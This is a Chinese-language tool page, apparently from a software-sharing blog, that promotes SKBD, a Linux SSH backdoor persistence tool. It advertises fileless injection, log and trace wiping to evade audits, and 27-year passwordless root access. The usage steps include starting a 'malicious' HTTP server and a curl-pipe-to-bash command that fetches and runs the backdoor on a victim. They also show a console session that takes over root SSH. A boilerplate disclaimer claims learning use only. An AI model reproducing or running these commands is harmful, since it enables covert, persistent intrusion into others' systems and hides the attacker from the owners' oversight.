其他工具: Tyran(暴君) 后渗透持久化控制

地址:https://github.com/MartinxMax/tyrant

SKBD (Scorpion-Killer)

地址:https://github.com/MartinxMax/skbd

Linux-SSH后门注入持久化控制工具

-

无文件保存自动化后门注入

使用curl请求,该工具能够自动执行后门注入操作,而不会在系统上留下任何显著的痕迹。 -

自动痕迹日志清理

在后门注入过程中,该工具能够自动清除相关日志和痕迹,确保在监控和审计过程中不会触发警报。 -

CA证书绕过监测

通过利用CA证书机制,该工具能够绕过SSH服务器证书验证检查,进一步增强隐蔽性和持久性。 -

27年期限SSH后门

注入的SSH后门最多可持续27年(9999天),确保长期访问和控制系统。 -

多个无密码用户的SSH登录

支持多个SSH用户独立登录,且不需要密码,提高了灵活性和隐蔽性。 -

可移植性与数据迁移

该工具允许将machines中的所有文件打包并发送给其他用户,支持无缝迁移,实现跨系统部署控制。

使用方法

PS:此脚本必须以ROOT权限执行。

skbd.py : 服务端 (API)

$ python3 skbd.py -h



skbdexec.py : 服务端 (命令执行)

$ python3 skbdexec.py

skbd.sh : 客户端 (载入skbd后门)

$ ./skbd.sh

示例:

-



启动恶意HTTP服务器

$ python3 -m http.server 8181

-

启动服务端 (API):

$ python3 skbd.py

endpoint: https://192.168.0.115:9191

-

启动服务端 (命令执行):

PS:skbdexec.py可以随时启动。

$ python3 skbdexec.py

-

向客户端注入skbd后门

$ curl http://<IP>:<PORT>/skbd.sh|bash -s -- -e 'https://<IP>:PORT'

-

在服务端(命令执行)访问客户端Shell:



SKBD # info

SKBD # use 1

SKBD[f6b50eecbeca4b61a7e8932c3e9cf9f2]# show

+-------------------------------------------+-------------------------------------------+

| Configuring Machine: f6b50eecbeca4b61a7e8932c3e9cf9f2 |

+-------------------------------------------+-------------------------------------------+

| Parameter | Value |

+-------------------------------------------+-------------------------------------------+

| users | root,postgres,map | (Editable) |

| ips | 192.168.0.111, | (Editable) |

| sn | f6b50eecbeca4b61a7e8932c3e9cf9f2 | (Editable) |

+-------------------------------------------+-------------------------------------------+

此列表显示了客户端可进行SSH登录的用户(root,postgres,map)。可以通过使用命令set user map来更改已登录的用户会话。



SKBD[f6b50eecbeca4b61a7e8932c3e9cf9f2]# set user root

最终的登录参数:

+-------------------+-------------------+

| user: root |

| ip: 192.168.0.111 |

| port: 22 |

+-------------------+-------------------+

SKBD[f6b50eecbeca4b61a7e8932c3e9cf9f2]# run

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)